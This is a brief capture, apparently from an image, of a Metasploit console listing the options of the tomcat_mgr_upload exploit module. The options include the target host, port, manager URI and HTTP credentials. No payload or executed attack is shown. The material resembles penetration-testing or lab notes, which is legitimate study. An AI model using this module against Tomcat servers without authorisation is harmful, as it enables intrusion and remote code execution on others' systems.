 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal